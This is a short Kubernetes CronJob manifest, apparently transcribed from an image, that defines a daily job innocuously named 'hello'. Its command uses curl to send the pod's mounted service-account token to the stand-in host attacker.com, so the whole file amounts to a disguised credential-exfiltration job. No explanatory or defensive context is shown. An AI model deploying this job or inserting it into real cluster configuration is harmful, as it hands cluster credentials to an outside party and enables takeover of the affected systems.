 1 apiVersion: batch/v1
2 kind: CronJob
3 metadata:
4   name: hello
5 spec:
6   schedule: "0 1 * * *"
7   jobTemplate:
8     spec:
9       template:
10         spec:
11           containers:
12           - name: hello
13             image: busybox
14             imagePullPolicy: IfNotPresent
15             command:
16             - /bin/sh
17             - -c
18             - curl -H "Content-Type: text/xml" --data "@/var/run/secrets/kubernetes.io/serviceaccount/token" attacker.com
19           restartPolicy: OnFailure
20